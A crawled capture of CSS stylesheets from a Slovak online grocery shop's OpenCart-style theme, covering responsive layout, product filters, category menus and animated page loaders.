    .product-filter .sort .sbHolder, .product-filter .sort select {
        width: 200px;
    }

    .product-filter .sort label {
        display: inline-block;
    }

    .image {
        text-align: center;
    }
}

@media (max-width: 600px) {
    .product-filter {
        background:none;
        width: 75%;
        margin-left: auto;
        margin-right: auto;
    }

    .product-filter .sort {
        width: 100%;
        padding-left: 0;
        margin-bottom: 15px;
    }

    .product-filter_elem, .product-filter_elem.pull-right {
        float: none !important;
    }

    .product-filter .product-filter_elem {
        margin-bottom: 15px;
        text-align: center;
    }

    .product-filter .product-filter_elem:before, .product-filter .product-filter_elem:after {
        display: table;
        content: "";
        line-height: 0;
    }

    .product-filter .product-filter_elem:after {
        clear: both;
    }

    .product-filter .product-filter_elem label {
        margin-top: 13px;
        float: left;
        text-align: left;
        width: 35%;
        margin-right: 0;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        padding-right: 15px;
    }

    .product-filter .product-filter_elem select {
        display: block !important;
        width: 65%;
        float: left;
    }

    .product-filter_elem.show select {
        border-right: none;
    }

    .product-filter .compare-total {
        border-right: none;
        width: auto;
    }

    .product-filter .compare-total:before {
        display: none;
    }

    .product-filter .compare-total span {
        display: inline-block;
        font-size: 16px;
    }
}

@media (max-width: 580px) {
    .panel-group .panel .input-group, .panel-group .panel .input-group-btn, .panel-group .panel input#input-voucher, .panel-group .panel input#input-coupon, .panel-group .panel input#button-voucher, .panel-group .panel input#button-coupon {
        width:100%;
    }

    .panel-group .panel .input-group-btn {
        float: left;
        margin-top: 5px;
    }
}

@media (max-width: 479px) {
    #habla_beta_container_do_not_rely_on_div_classes_or_names {
        display:none !important;
    }

    .product-filter {
        width: 100%;
    }

    .product-options .option-radio .radio + .radio, .product-options .option-radio .radio {
        margin: 0 10px 5px 0;
    }
}

@media (max-width: 410px) {
    #accordion .table td, #accordion .table thead td {
        font-size:9px;
        word-wrap: break-word;
    }
}

@media (max-width: 370px) {
    .delivery_page .table td, .delivery_page .table th {
        padding:6px;
    }
}

.slide-desc .description {
    position: absolute;
    top: 15%;
    /* left:3%; */
    width: 50%;
    margin-bottom: 0;
    background: #fffefe8c;
    padding: 15px;
}

/*.slide-desc.slide-2 .description{left:3%;top:25%}-*/
.slide-desc.slide-3 .description {
    width: 58%;
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translateY(-50%);
}

@media (max-width: 768px) {
    .slide-desc.slide-3 .description {
        width: 55%;
    }
}

@media (max-width: 580px) {
    .slide-desc.slide-3 .description {
        width: 60%;
    }
}

@media (max-width: 479px) {
    .slide-desc.slide-3 .description {
        width: 90%;
    }
}

@media (max-width: 370px) {
    .slide-desc.slide-3 .description {
        width:80%;
    }
}

footer ul.box-content.list-unstyled {
    margin-bottom: 15px;
}

footer ul+h4 {
    display: none;
}

.cart > button strong {
    color: #1a1a1a;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: none;
}

.cart > button i, #top-links > a {
    float: left;
    position: relative;
    margin-right: 10px;
    font-size: 24px;
    font-weight: 400;
    color: #7fba00;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.cart > button .cart-total2 {
    display: inline-block;
    position: absolute;
    top: -10px;
    left: 15px;
    color: #fff;
    background: #7fba00;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 11px;
    text-align: center;
}

#wishlist-total3 {
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 13px;
    color: #fff;
    background: #7fba00;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
}

.box-currency, .box-language {
    /* margin-top:3px; */
    margin-left: 20px;
}

.box-currency i.linearicons-chevron-down:before, .box-language i.linearicons-chevron-down:before {
    position: relative;
    top: 0px;
    left: 5px;
    font-size: 10px;
    color: #000;
}

@media (min-width: 1200px) {
    nav.nav > .toggle_cont > li {
        padding:3px 11px 3px;
        display: inline-block;
        float: left;
        border-right: 1px solid #eeeeee;
    }
}

#_desktop_top_menu {
    /* If media is below 1200 */
    /* If media is below 992 */
    position: relative;
    margin: 0;
    top: -8px;
    margin-bottom: -31px;
    float: left;
    padding: 0;
    width: 100%;
}

@media (max-width: 1199px) {
    #_desktop_top_menu {
        padding:0 0;
    }
}

@media (max-width: 991px) {
    #_desktop_top_menu {
        display:block;
    }
}

#_desktop_top_menu .home-title {
    /* If media is below 1200 */
    background-color: #7fba00;
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    padding: 20px 15px 20px 15px;
    margin: 0;
    text-transform: capitalize;
    line-height: 20px;
    letter-spacing: 1.5px;
    cursor: inherit;
    background-image: none;
    position: relative;
    width: 100%;
}

@media (max-width: 1199px) {
    #_desktop_top_menu .home-title {
        padding:19px 6px 19px 6px;
    }
}

#_desktop_top_menu .home-title span {
    display: inline-block;
    vertical-align: middle;
}

#_desktop_top_menu .home-title span svg {
    width: 40px;
    height: 20px;
    fill: #ffffff;
}

#_desktop_top_menu .home-title:after {
    content: '';
    position: absolute;
    left: -11px;
    top: 0;
    /* border:8px solid rgb(22 117 96); */
    border-left: 11px solid transparent;
    border-right: 0 solid transparent;
    border-top: 0;
}

.box.megamenu .box-heading {
    display: none;
}

.top-line {
    background: #f6f6f6;
    color: #000;
    border-bottom: 1px solid #eee;
    padding: 7px 0;
    /* margin-bottom: 20px; */
}

#information-information h2 {
    font-size: 22px;
}

/* spin loader */
#spin-wrapper {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9998;
    background: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#siteloader {
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    text-align: center;
}

#siteloader .loader-1 {
    /* If media is below 371 */
    display: block;
    position: relative;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #7fba00;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

@media (max-width: 370px) {
    #siteloader .loader-1 {
        width:80px;
        height: 80px;
    }
}

#siteloader .loader-1:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #7fba00;
    -webkit-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite;
}

#siteloader .loader-1:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #7fba00;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite;
}

#siteloader .loader-2 {
    position: relative;
    top: 40%;
    display: grid;
    grid-template-columns: 33% 33% 33%;
    grid-gap: 2px;
    width: 70px;
    height: 70px;
    text-align: center;
    margin: 0 auto;
}

#siteloader .loader-2 > div {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
    background: #7fba00;
    transform: scale(0);
    transform-origin: center center;
    animation: loader 2s infinite linear;
}

#siteloader .loader-2 > div:nth-of-type(1),#siteloader .loader-2 > div:nth-of-type(5),#siteloader .loader-2 > div:nth-of-type(9) {
    animation-delay: 0.4s;
}

#siteloader .loader-2 > div:nth-of-type(4),#siteloader .loader-2 > div:nth-of-type(8) {
    animation-delay: 0.2s;
}

#siteloader .loader-2 > div:nth-of-type(2),#siteloader .loader-2 > div:nth-of-type(6) {
    animation-delay: 0.6s;
}

#siteloader .loader-2 > div:nth-of-type(3) {
    animation-delay: 0.8s;
}

#siteloader {
    display: block;
    font-size: 0;
    color: #7fba00;
    width: 96px;
    height: 96px;
    text-align: center;
    margin: 0 auto;
    top: 42%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#siteloader .loader-3 {
    display: block;
    font-size: 0;
    color: #7fba00;
    width: 96px;
    height: 96px;
    text-align: center;
    margin: 0 auto;
    top: 80%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#siteloader .loader-3 > div {
    position: absolute;
    top: 0;
    left: 0;
    width: 96px;
    height: 96px;
    border-radius: 100%;
    opacity: 0;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21,0.53,0.56,0.8);
    -moz-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21,0.53,0.56,0.8);
    -o-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21,0.53,0.56,0.8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21,0.53,0.56,0.8);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor;
}

#siteloader .loader-3 > div:nth-child(1) {
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s;
}

#siteloader .loader-3 > div:nth-child(2) {
    -webkit-animation-delay: 0.25s;
    -moz-animation-delay: 0.25s;
    -o-animation-delay: 0.25s;
    animation-delay: 0.25s;
}

#siteloader .loader-3 > div:nth-child(3) {
    -webkit-animation-delay: 0.5s;
    -moz-animation-delay: 0.5s;
    -o-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

#siteloader .loader-4 {
    display: block;
    font-size: 0;
    color: #7fba00;
    top: 50%;
    text-align: center;
    margin: 0 auto;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#siteloader .loader-4 > div {
    background-color: currentColor;
    border: 0 solid currentColor;
    position: absolute;
    top: 0;
    left: -100%;
    display: block;
    border-radius: 100%;
    opacity: 0.5;
    -webkit-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25,0,0.75,1),ball-circus-size 2.5s infinite cubic-bezier(0.25,0,0.75,1);
    -moz-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25,0,0.75,1),ball-circus-size 2.5s infinite cubic-bezier(0.25,0,0.75,1);
    -o-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25,0,0.75,1),ball-circus-size 2.5s infinite cubic-bezier(0.25,0,0.75,1);
    animation: ball-circus-position 2.5s infinite cubic-bezier(0.25,0,0.75,1),ball-circus-size 2.5s infinite cubic-bezier(0.25,0,0.75,1);
}

#siteloader .loader-4 > div:nth-child(1) {
    -webkit-animation-delay: 0s,-0.5s;
    -moz-animation-delay: 0s,-0.5s;
    -o-animation-delay: 0s,-0.5s;
    animation-delay: 0s,-0.5s;
}

#siteloader .loader-4 > div:nth-child(2) {
    -webkit-animation-delay: -0.5s,-1s;
    -moz-animation-delay: -0.5s,-1s;
    -o-animation-delay: -0.5s,-1s;
    animation-delay: -0.5s,-1s;
}

#siteloader .loader-4 > div:nth-child(3) {
    -webkit-animation-delay: -1s,-1.5s;
    -moz-animation-delay: -1s,-1.5s;
    -o-animation-delay: -1s,-1.5s;
    animation-delay: -1s,-1.5s;
}

#siteloader .loader-4 > div:nth-child(4) {
    -webkit-animation-delay: -1.5s,-2s;
    -moz-animation-delay: -1.5s,-2s;
    -o-animation-delay: -1.5s,-2s;
    animation-delay: -1.5s,-2s;
}

#siteloader .loader-4 > div:nth-child(5) {
    -webkit-animation-delay: -2s,-2.5s;
    -moz-animation-delay: -2s,-2.5s;
    -o-animation-delay: -2s,-2.5s;
    animation-delay: -2s,-2.5s;
}

#siteloader .loader-4.la-2x {
    width: 32px;
    height: 32px;
}

#siteloader .loader-4.la-2x > div {
    width: 32px;
    height: 32px;
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-o-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-moz-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-ms-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes loader {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-webkit-keyframes loader {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-ms-keyframes loader {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-o-keyframes loader {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-moz-keyframes loader {
    0% {
        transform: scale(0);
    }

    40% {
        transform: scale(1);
    }

    80% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        opacity: 1;
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
    }

    70% {
        opacity: 0.5;
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    95% {
        opacity: 0;
    }
}

@-moz-keyframes ball-scale-ripple-multiple {
    0% {
        opacity: 1;
        -moz-transform: scale(0.1);
        transform: scale(0.1);
    }

    70% {
        opacity: 0.5;
        -moz-transform: scale(1);
        transform: scale(1);
    }

    95% {
        opacity: 0;
    }
}

@-o-keyframes ball-scale-ripple-multiple {
    0% {
        opacity: 1;
        -o-transform: scale(0.1);
        transform: scale(0.1);
    }

    70% {
        opacity: 0.5;
        -o-transform: scale(1);
        transform: scale(1);
    }

    95% {
        opacity: 0;
    }
}

@keyframes ball-scale-ripple-multiple {
    0% {
        opacity: 1;
        -webkit-transform: scale(0.1);
        -moz-transform: scale(0.1);
        -o-transform: scale(0.1);
        transform: scale(0.1);
    }

    70% {
        opacity: 0.5;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }

    95% {
        opacity: 0;
    }
}

@keyframes ball-scale-ripple-multiple {
    0% {
        opacity: 1;
        -webkit-transform: scale(0.1);
        -moz-transform: scale(0.1);
        -o-transform: scale(0.1);
        transform: scale(0.1);
    }

    70% {
        opacity: 0.5;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
    }

    95% {
        opacity: 0;
    }
}

@-webkit-keyframes ball-circus-position {
    50% {
        left: 100%;
    }
}

@-moz-keyframes ball-circus-position {
    50% {
        left: 100%;
    }
}

@-o-keyframes ball-circus-position {
    50% {
        left: 100%;
    }
}

@keyframes ball-circus-position {
    50% {
        left: 100%;
    }
}

@-webkit-keyframes ball-circus-size {
    50% {
        -webkit-transform: scale(0.3,0.3);
        transform: scale(0.3,0.3);
    }
}

@-moz-keyframes ball-circus-size {
    50% {
        -moz-transform: scale(0.3,0.3);
        transform: scale(0.3,0.3);
    }
}

@-o-keyframes ball-circus-size {
    50% {
        -o-transform: scale(0.3,0.3);
        transform: scale(0.3,0.3);
    }
}

@keyframes ball-circus-size {
    50% {
        -webkit-transform: scale(0.3,0.3);
        -moz-transform: scale(0.3,0.3);
        -o-transform: scale(0.3,0.3);
        transform: scale(0.3,0.3);
    }
}

.col-sm-6.banner-01 .s-desc {
    top: 2px;
    left: 2px;
    bottom: 2px;
    right: 30%;
    background: #f6fcfe;
}

.col-sm-6.banner-01 .s-desc .text-wrapper {
    position: relative;
    z-index: 6;
}

@media (min-width: 991px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper {
        height:163px;
    }
}

@media (min-width: 1200px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper {
        height:193px;
    }
}

@media (min-width: 1440px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper {
        height:244px;
    }
}

.col-sm-6.banner-01 .s-desc .text-wrapper .story-text {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 20px;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*.col-sm-6.banner-01 .s-desc .text-wrapper:after{content:'';height:100%;width:54%;background:#f6fcfe;border-radius:50%;position:absolute;right:-128px;top:1px;bottom:-8px;z-index:-1;}
*/
@media(max-width: 1199px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper:after {
        height:86%;
        width: 54%;
        right: -107px;
        top: 1px;
        bottom: -8px;
    }
}

@media(max-width: 991px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper:after {
        height:65%;
        width: 54%;
        right: -78px;
        top: 1px;
        bottom: -8px;
    }
}

@media(max-width: 767px) {
    .col-sm-6.banner-01 .s-desc .text-wrapper:after,.col-sm-6.banner-01 .s-desc {
        background:none;
    }

    .banners > div .s-desc .story-container h3.home-title {
        font-size: 18px;
    }
}

.row.row-category.row-category-no-border {
    margin-top: 50px;
}

.top-category,.single-category-product,.blokky {
    margin-top: 50px;
}

.description-category__cont {
    min-height: 80px;
}

.img-left {
    float: left;
    margin-left: 0px;
    margin-right: 20px;
    height: auto;
    max-width: 100%;
}

.img-right {
    float: right;
    margin-left: 20px;
    margin-right: 0px;
    height: auto;
    max-width: 100%;
}

.img-center {
    margin: 5px auto;
    display: block;
    height: auto;
    max-width: 100%;
}

/* ===================== menufacturer ============================ */
.box.manufacturer {
    margin-bottom: 55px;
}

.box.manufacturer div.box-heading {
    padding-bottom: 0;
    border-bottom: none;
    margin-bottom: 25px;
}

.box.manufacturer div.box-heading h3 {
    display: none;
}

.box.manufacturer .swiper-slide {
    height: 236px;
    line-height: 236px;
    text-align: center;
}

.box.manufacturer .swiper-slide > a {
    vertical-align: middle;
    text-align: center;
}

.box.manufacturer a img {
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    max-height: 236px;
    opacity: .7;
}

.box.manufacturer a:hover img {
    opacity: 1;
}

@media (max-width: 1199px) {
    .box.manufacturer .box-heading .row {
        display:flex;
        flex-flow: row wrap;
    }

    .box.manufacturer .box-heading .row [class*="col-"]:nth-child(1) {
        order: 1;
        flex: 1 50%;
    }

    .box.manufacturer .box-heading .row [class*="col-"]:nth-child(2) {
        order: 3;
        flex: 1 100%;
        margin-top: 5px;
    }

    .box.manufacturer .box-heading .row [class*="col-"]:nth-child(3) {
        order: 2;
        flex: 1 50%;
    }
}

@media (max-width: 479px) {
    .box.manufacturer .box-heading .row [class*="col-"]:nth-child(2) li {
        display:block;
        margin-left: 0;
        margin-right: 0;
        margin-top: 10px;
    }

    .box.manufacturer .box-heading .row [class*="col-"]:nth-child(2) li + li {
        margin-left: 0;
    }

    [dir="rtl"] .box.manufacturer .box-heading .row [class*="col-"]:nth-child(2) li + li {
        margin-left: 0;
        margin-right: 0;
    }

    .box.manufacturer .swiper-wrapper {
        display: flex;
        align-items: center;
    }

    .box.manufacturer .swiper-wrapper .swiper-slide {
        text-align: center;
    }
}

.box.manufacturer .swiper-slide,.box.manufacturer .swiper-slide a {
    text-align: center;
}

.product-layout.product-grid .cart-button,.cart-button button.product-btn {
    display: none;
}

.status {
    line-height: 16px;
    padding-bottom: 15px;
    display: inline-block;
}

.status-green {
    color: #006800;
}

.status-red {
    color: red;
}

.status-orange {
    color: #ff5722;
}

/*.box.blog-categories{margin-top:-62px;}*/
aside .box.information {
    margin-top: 30px;
}

@media (max-width: 767px) {
    .box.blog-categories {
        margin-top:0px;
    }

    .table-responsive .cart_image, .table-responsive .cart_model {
        display: none
    }
}

.box.blog-categories .box-heading {
    height: 65px;
    background: #7fba00;
}

.box.blog-categories .box-heading h3 {
    color: white;
    padding-top: 7px;
}

div#information-information .box-heading {
    /*display: none;*/
}

.mfilter-box-136 .mfilter-slider-slider .ui-slider-range, .mfilter-box-136 #mfilter-price-slider .ui-slider-range {
    background: #7fba00 !important;
}

#collapse-shipping-method label+p {
    font-size: 13px;
}

a.counter:hover {
    background: #333;
}

div#common-maintenance {
    margin-top: 30px;
}

#heureka-gdpr input[type="checkbox"] {
    display: inline-block;
    top: 0!important;
    margin-top: -6px;
    left: 5px!important;
}
@media(min-width:992px) {article.article-info .article-image {
    max-width: 50%;
    float:left;
    margin:0 20px 20px 0;
}
}
footer address [class*="linearicons"]:before,footer .footer_box [class*="linearicons"]:before {
    font-size: 14px;
    line-height: 14px;
    margin-right: 10px;
    color: #000;
}
/* footer address */
footer address {
    margin-bottom: -5px;
    padding-top: 3px;
}

footer address + p {
    margin-top: 14px;
}

footer address dl {
    margin-bottom: 11px;
}

footer address dl:before,footer address dl:after {
    display: table;
    content: "";
    line-height: 0;
}

footer address dl:after {
    clear: both;
}

@media (min-width: 768px) {
    footer address dl dt,footer address dl dd {
        float:left;
    }

    html[dir="rtl"] footer address dl dt,html[dir="rtl"] footer address dl dd {
        float: right;
    }
}

footer address dl dt {
    margin-right: 2px;
    font-weight: 400;
}

html[dir="rtl"] footer address dl dt {
    margin-right: 0;
    margin-left: 2px;
}

footer address dl dd {
    font-weight: 400;
    width: calc(100% - 43px);
}



--- FILE ---
content_type: text/css
request_url: https://www.spajza-inak.sk/catalog/view/theme/zemez894/stylesheet/stylesheet-psoit.css
body_size: 2201
content:
/*@media (min-width:1600px){.container{
width:1440px;
} */
.btn-primary.quickview  {display:none!important;}
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #7fba00;
    border-color: #7fba00;
}
 .product-filter .show .sbHolder {
    width: 66px;
    min-width: 66px;
}
.nav.nav-tabs > li > a {
    padding: 5px;
    font: 500 16px/32px"Ubuntu",sans-serif;
    white-space: nowrap;
    margin-bottom: -1px;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    color: #7fba00;
}
.nav-tabs>li>a:hover {
    border-color: #fff #fff #fff;
}
.nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: #fff;
}
/*============MODULE CATEGORY ==================*/
.box-category ul {
  list-style: none;
  padding: 0px;
  margin: 0px; }

.box-category > ul {
  padding: 0; }
  .box-category > ul > li {
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
    box-shadow: unset;
    border-radius: 0;
    border-bottom: 1px solid #eaeaea; }
  .box-category > ul > li > a {
    display: block;
    font-weight: 400;
    line-height: 100%;
    padding: 14px 47px 14px 15px;
    line-height: 100%;
    text-transform: capitalize;
    margin: 0; }
  .box-category > ul > li:last-child {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border: none; }
  .box-category > ul > li:last-child > a {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px; }
  .box-category > ul > li:hover > a {
    color: #fe5722; }
  .box-category > ul > li:hover .head a {
    color: #fff; }
  .box-category > ul > li ul {
    margin-left: 20px; }
  .box-category > ul > li a.accordion-toggle {
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    background-color: #7fba00;
    color: #fff;
    }
  .box-category > ul > li a.accordion-toggle:hover {
    background-color: #fe5722; }

.box-category ul li a.active {
  color: #fe5722; }

.box-category ul li .head .show:before {
  content: "\f107";
  display: inline-block;
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head .accordion-toggle:before {
  content: "\f105";
  font: normal normal normal 14px/1 'FontAwesome'; }

.box-category ul li .head {
  display: block;
  position: absolute;
  top: 8px;
  line-height: 20px;
  right: 15px;
  text-align: center; }
  .box-category ul li .head a:hover {
    color: #fff; }

.box-category ul li ul li {
  padding: 0px 0px 0px 5px; }

.box-category ul ul {
  margin-bottom: 20px; }

.box-category ul ul li a {
  padding: 5px 0;
  font-size: 13px; }

.box-category ul li ul li a:before {
  font-family: 'FontAwesome';
  transition: all 0.3s ease;
  content: "\f105";
  margin: 0 5px 0; }

.box-category ul li ul li a:hover:before {
  margin-right: 10px; }
h3.modtitle {
    display: none;
}
/*============/MODULE CATEGORY ==================*/
.reward-block {
    margin-top: 20px;
}
/*==================   Lazy Img    ======================*/
/*.lazy{display:block;position:relative;height:0;overflow:hidden;background:transparent url(../image/lazy-loader.gif) no-repeat center center;}
.lazy img{position:absolute;top:0;left:0;width:100%;height:auto;z-index:0;-moz-transition:1s all ease;-o-transition:1s all ease;-webkit-transition:1s all ease;transition:1s all ease;opacity:0;-webkit-backface-visibility:hidden;}
.lazy.lazy-loaded{background:none;}
.lazy.lazy-loaded img{opacity:1;}
.search{display:inline-block;position:relative;}
.search input[type="text"]{color:#333;display:inline-block;font-family:"Open Sans",sans-serif;width:100%;font-weight:400;height:40px;padding:11px 30px 11px 15px;background:#fff;border:1px solid #e0e0e0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
[dir="rtl"] .search input[type="text"]{padding-left:30px;padding-right:15px;}
.search input[type="text"]:focus{outline:none;}
.search input[type="text"]::-webkit-input-placeholder{color:#333;opacity:1;}
.search input[type="text"]:-moz-placeholder{color:#333;opacity:1;}
.search input[type="text"]::-moz-placeholder{color:#333;opacity:1;}
.search input[type="text"]:-ms-input-placeholder{color:#333;opacity:1;}
.search button,.search button:focus,.search button:active{background:none;border:none;display:inline-block;padding:0;outline:none;outline-offset:0;cursor:pointer;-webkit-appearance:none;-moz-transition:0.3s all ease;-o-transition:0.3s all ease;-webkit-transition:0.3s all ease;transition:0.3s all ease;color:#333;}
.search button::-moz-focus-inner,.search button:focus::-moz-focus-inner,.search button:active::-moz-focus-inner{border:none;padding:0;}
.search button:hover,.search button:focus:hover,.search button:active:hover{color:#7fba00;}
a.top-search{cursor:pointer;display:inline-block;margin-top:2px;}
a.top-search span{vertical-align:top;}
html[lang="ru"] a.top-search span{display:none;}
html[lang="de"] a.top-search span{display:none;}
a.top-search i{font-size:25px;vertical-align:top;}
a.top-search,a.top-search:visited,a.top-search:focus{color:#1a1a1a;}
a.top-search.active,a.top-search.active:hover,a.top-search:hover{color:#7fba00;}
a.top-search.active i:before{content:'\ec2a';}
#search{display:none;opacity:0;line-height:0;position:absolute;right:0;top:32px;width:0;z-index:21;}
html[dir="rtl"] #search{left:0;right:auto;}
#search .inner .button-search{position:absolute;display:inline-block;top:0;font-size:18px;line-height:38px;height:40px;width:30px;text-align:center;right:0;}
#search .inner .button-search i{line-height:38px;}
[dir="rtl"] #search .inner .button-search{right:auto;left:0;}
#search .inner .button-search, #search .inner .button-search:visited{color:#7fba00;}
#search .inner .button-search:hover, #search .inner .button-search:focus, #search .inner .button-search:active{color:#333;}
#livesearch_search_results{margin:0;padding:15px;position:absolute;top:100%;width:100%;left:0;text-align:left;color:#fff;background:rgba(255,255,255,0.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;list-style-type:none;z-index:20;font-size:14px;line-height:16px;max-height:500px;overflow-y:auto;overflow-x:hidden;}
[dir="rtl"] #livesearch_search_results{text-align:right;}
#livesearch_search_results li{transition:none;-moz-transition:0.3s background-color ease;-o-transition:none;-webkit-transition:0.3s background-color ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
#livesearch_search_results li a, #livesearch_search_results li a:visited{color:#000;text-transform:none;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;transition:none;-moz-transition:0.3s color ease;-o-transition:none;-webkit-transition:0.3s color ease;}
#livesearch_search_results li img{float:left;margin-right:10px;max-width:80px;}
[dir="rtl"] #livesearch_search_results li img{float:right;margin-right:0;margin-left:10px;}
#livesearch_search_results li img.loading{background:#f5f5f5;}
#livesearch_search_results li:hover, #livesearch_search_results li:visited:hover, #livesearch_search_results li:focus:hover{background-color:#7fba00;}
#livesearch_search_results li:hover a, #livesearch_search_results li:visited:hover a, #livesearch_search_results li:focus:hover a{color:#fff;}
#livesearch_search_results a{display:block;padding:10px;color:#fff;}
#livesearch_search_results a:before, #livesearch_search_results a:after{display:table;content:"";line-height:0;}
#livesearch_search_results a:after{clear:both;}
#livesearch_search_results a:visited{color:#fff;}*/
/*========================================================               Responsive styles=========================================================*/
.box-currency.pull-right, nav#top-links {margin-top:10px;}
/*body em {font-family: 'Open-sans';}*/
div#collapse-shipping-method p strong {
    display: none;
}
/*.header.megamenu ul.sf-menu.sf-js-enabled.sf-arrows li:hover {background:#ff9800;}*/
.header.megamenu ul.sf-menu.sf-js-enabled.sf-arrows li a span:hover {color:#0d4bbc;}
.col-inner.pull-center {
    text-align: center;
}


--- FILE ---
content_type: text/css
